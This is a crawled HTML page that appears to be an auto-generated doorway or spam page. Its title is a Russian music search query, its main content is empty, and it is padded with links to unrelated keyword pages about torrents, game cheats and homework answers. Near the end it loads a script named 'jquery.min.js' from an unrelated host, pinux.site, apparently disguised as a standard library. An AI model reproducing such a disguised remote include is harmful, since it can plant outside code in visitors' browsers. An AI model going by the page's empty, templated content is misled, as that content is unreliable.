

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-alliluyya-muz-tv-2012-minus.html
body_size: 1832
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аллилуйя муз тв 2012 минус - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аллилуйя муз тв 2012 минус</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-mir-fantastiki-zhurnal-torrent.html">Мир фантастики журнал торрент</a></li>
                                <li><a href="q8cd-sanda-mk-012s-shema.html">Санда мк 012с схема</a></li>
                                <li><a href="q8cd-raspisanie-avtobusa-12-permi.html">Расписание автобуса 12 перми</a></li>
                                <li><a href="q8cd-afanasev-bremya-imperii.html">Афанасьев бремя империи</a></li>
                                <li><a href="q8cd-raspoznavanie-golosa-android-skachat.html">Распознавание голоса андроид скачать</a></li>
                                <li><a href="q8cd-stalker-zov-pripyati-playground-chity.html">Stalker зов припяти playground читы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-raspisanie-elektrichek-nezhin-kiev-pas.html">Расписание электричек нежин киев пас</a></li>
                                            <li><a href="q8cd-gdz-po-russkomu-yazyku-deykina-pahnova.html">Гдз по русскому языку дейкина пахнова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-skachat-film-asi-na-russkom-yazyke.html">Скачать фильм аси на русском языке</a></li>
                                            <li><a href="q8cd-igry-gonki-s-rulem-skachat-besplatno-torrent.html">Игры гонки с рулем скачать бесплатно торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-kak-zakrepit-oblast-v-vorde.html">Как закрепить область в ворде</a></li>
                                            <li><a href="q8cd-eksperimentator-torrent-skachat.html">Экспериментатор торрент скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-brik-bazuka-tekst-pesni-po-racii.html">Брик базука текст песни по рации</a></li>
                                            <li><a href="q8cd-interpretaciya-knigi-dzheyn-eyr.html">Интерпретация книги джейн эйр</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
